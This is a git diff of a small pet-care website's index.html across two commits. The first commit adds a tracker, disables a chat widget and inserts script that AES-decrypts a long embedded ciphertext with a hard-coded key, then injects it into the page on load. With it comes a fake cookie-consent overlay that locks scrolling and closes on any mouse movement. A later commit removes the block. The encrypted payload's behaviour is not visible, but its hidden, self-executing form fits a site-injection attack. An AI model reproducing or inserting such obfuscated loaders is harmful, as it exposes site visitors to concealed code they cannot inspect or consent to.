 <html lang="en">
 <head>
+      <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5027923,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5027923&101" alt="web site hit counter" border="0"></a></noscript>
+<!-- Histats.com  END  -->
      <!-- Google tag (gtag.js) -->
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
 <script>
@@ -11,7 +23,7 @@
   gtag('config', 'G-70VR6YJBH6');
 </script>
     <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -21,7 +33,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
    
   <meta charset="UTF-8" />
@@ -60,6 +72,118 @@
   </script>
 </head>
 <body>
+     <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX19Kl6NUfYo7aTs1reLYfznBm7Xb/[base64]/f4n2BxdgscJgonS0cLwGC0u0tFTjwwIDPMv+3M8BYI8xanA9Gfqcaf0BZ+jYzIgBfm7GOOzIcI+7fA0s2QGFP/ctkaXi6mIMpci7Abs28cYAiX7DhPxkh872RfQ71ZQrhtzQo117NdiBE/qhkMHvOe5v+aoKwNAuQdxfm4nSH+NNNwcaXmz4BKJXj5ROWMzNMrEzRxkkuW1ZTDa6fGW4dbLBi0T4kZxYi+TFi62dfczLLPQKZYYe9ZOqk552Bhl/ebJNCbg8JtjYCPZH/T2d2Pj0+Ehck9wPdzmetsmTWO/QQlAqzzAIVIbvtEXC187+jR6nIS9m/1Kj8UMupeEjJAdkiCZ2xET9Hcoer2GkEV1oC1mUG2+V6yXOZICK5m4zCaWGRs04G9J4VE/U0dtMHsw+GEaoDfbMiIQ9pZlYLWInRlmW1sgmA95/W/pDjoN+e0i9lPuz955MEh9b81K/usq9HgmNgKcmF2f0rp1niNOyJh1BZFpbDWeMFK7B9FoTS/+ctAnbw6a0WmnwkypIfYpg7jPi2mYEI3FQ38qaLqdegPPEJxSz7cUerttmGbsm1yKXX61R1UkLRZ3XCa+3tCGj2f+D1EBOE/gkSA7LqIZxDRPc6notD8dyKUnKEk0Pl/3Cz038JufPFUiOjh9BDjx2NkcZdYKFSt1IvqvjTpPG+VV3zauUUvKEFaA3iOmvb3Gt4qxa0Wa40KW0AW0sxRvU3mEXIlakBfi8Ko+mVkHRLjUjpWfnzosdKE71VuSE2kG+tEw1TfkKw/jk54MtuJ4XjtyZXPPv1lVur1za9wcH2pWfL+5thEZ3MiUytFFQGJP+Wqo+T6hCUy+Toz6iqsWAnFyE0aWO0rcHBTRe/J4RRdzHtx5rtjETl8Alcbq+MGOfLHJ/S7ri1pG3UgxQH0Ud2273tci0R5KTWX50lyGda/kJ3Pxf28g+cqO400ueDesBysH8mZ82rZHJtq9DgZlZ4f86Pe7bNFrpLhOvJPtTHczVpEN5RnnQAM+ITaYGI/mZsjdf70PgD2yxVO5Po2vBaTeqQR0JqsEh9kJ221ycG/5pKTgcT4y65tEIReuw+rbqwrNrwkqQohXlWicD6JvqeAuksyyNNR6+Cv0/71MYfi81QaqG3px12FtTqpSZGoFGPWmljZrsUgpZ2SxdYuQlamt6m2RvEeHy7KRgvB1wOKfOCjcN1Fx6HkvJzgD/nCm/QfS8SqglY307gadvTt2YSClvChB+CIZ7XCG3s12jofay/RGdccL5QqgmRUQsYlzfwTYskbINCQEDbrXNuvdOq4753EWksNG8ABZoctKdGGaO8R0H5TdxE+ubxouDDYqHKKy/DtPGMX9nCliSnxQqRJM2KMlHiRrFWowmyYjjjPvJZX8dTQN9UOAWJA2qnZ277oJH+xKDePqwwGTuyW8wj/usYia2LfifCN4LvGLCoFJrSH804jJjfD5xTrOW9kI5tpQ4HFhIap0wYhCupqirOnXc0bBlEDUHeDaaGtoRg90/PWIAkdoaVX2G7kLAnlTe5vNQZwbkc1Vo/6sdzKj3L1DMHZLlsowVQ3gIDGsC8clGiHqmWJwBEfV0ggIQfzOWSG1hGgQHXV7XIs64d3+ZTA5lH9/[base64]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[base64]/IX2Wa0nmtrz1mNyKhxGDMvq9QenpWwmk0ow1N5AuC03hNblz/F97brV3FqDwNYCjGQvkywokEMRkhEpxzWgKscFEVXC7kMvg4OR0R4tj8mwQsFff6GWqxD82npihCf1hSy7XklnxbGJiwVMuGeZsWzxgfq/l4vxY4QI2bG3zY`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">PetCare Harbor</a>


==== commit 9ff5b654: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,29 +1,8 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-      <!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5027923,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5027923&101" alt="web site hit counter" border="0"></a></noscript>
-<!-- Histats.com  END  -->
-     <!-- Google tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'G-70VR6YJBH6');
-</script>
     <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +12,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
    
   <meta charset="UTF-8" />
@@ -72,118 +51,6 @@
   </script>
 </head>
 <body>
-     <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX19Kl6NUfYo7aTs1reLYfznBm7Xb/[base64]/f4n2BxdgscJgonS0cLwGC0u0tFTjwwIDPMv+3M8BYI8xanA9Gfqcaf0BZ+jYzIgBfm7GOOzIcI+7fA0s2QGFP/ctkaXi6mIMpci7Abs28cYAiX7DhPxkh872RfQ71ZQrhtzQo117NdiBE/qhkMHvOe5v+aoKwNAuQdxfm4nSH+NNNwcaXmz4BKJXj5ROWMzNMrEzRxkkuW1ZTDa6fGW4dbLBi0T4kZxYi+TFi62dfczLLPQKZYYe9ZOqk552Bhl/ebJNCbg8JtjYCPZH/T2d2Pj0+Ehck9wPdzmetsmTWO/QQlAqzzAIVIbvtEXC187+jR6nIS9m/1Kj8UMupeEjJAdkiCZ2xET9Hcoer2GkEV1oC1mUG2+V6yXOZICK5m4zCaWGRs04G9J4VE/U0dtMHsw+GEaoDfbMiIQ9pZlYLWInRlmW1sgmA95/W/pDjoN+e0i9lPuz955MEh9b81K/usq9HgmNgKcmF2f0rp1niNOyJh1BZFpbDWeMFK7B9FoTS/+ctAnbw6a0WmnwkypIfYpg7jPi2mYEI3FQ38qaLqdegPPEJxSz7cUerttmGbsm1yKXX61R1UkLRZ3XCa+3tCGj2f+D1EBOE/gkSA7LqIZxDRPc6notD8dyKUnKEk0Pl/3Cz038JufPFUiOjh9BDjx2NkcZdYKFSt1IvqvjTpPG+VV3zauUUvKEFaA3iOmvb3Gt4qxa0Wa40KW0AW0sxRvU3mEXIlakBfi8Ko+mVkHRLjUjpWfnzosdKE71VuSE2kG+tEw1TfkKw/jk54MtuJ4XjtyZXPPv1lVur1za9wcH2pWfL+5thEZ3MiUytFFQGJP+Wqo+T6hCUy+Toz6iqsWAnFyE0aWO0rcHBTRe/J4RRdzHtx5rtjETl8Alcbq+MGOfLHJ/S7ri1pG3UgxQH0Ud2273tci0R5KTWX50lyGda/kJ3Pxf28g+cqO400ueDesBysH8mZ82rZHJtq9DgZlZ4f86Pe7bNFrpLhOvJPtTHczVpEN5RnnQAM+ITaYGI/mZsjdf70PgD2yxVO5Po2vBaTeqQR0JqsEh9kJ221ycG/5pKTgcT4y65tEIReuw+rbqwrNrwkqQohXlWicD6JvqeAuksyyNNR6+Cv0/71MYfi81QaqG3px12FtTqpSZGoFGPWmljZrsUgpZ2SxdYuQlamt6m2RvEeHy7KRgvB1wOKfOCjcN1Fx6HkvJzgD/nCm/QfS8SqglY307gadvTt2YSClvChB+CIZ7XCG3s12jofay/RGdccL5QqgmRUQsYlzfwTYskbINCQEDbrXNuvdOq4753EWksNG8ABZoctKdGGaO8R0H5TdxE+ubxouDDYqHKKy/DtPGMX9nCliSnxQqRJM2KMlHiRrFWowmyYjjjPvJZX8dTQN9UOAWJA2qnZ277oJH+xKDePqwwGTuyW8wj/usYia2LfifCN4LvGLCoFJrSH804jJjfD5xTrOW9kI5tpQ4HFhIap0wYhCupqirOnXc0bBlEDUHeDaaGtoRg90/PWIAkdoaVX2G7kLAnlTe5vNQZwbkc1Vo/6sdzKj3L1DMHZLlsowVQ3gIDGsC8clGiHqmWJwBEfV0ggIQfzOWSG1hGgQHXV7XIs64d3+ZTA5lH9/[base64]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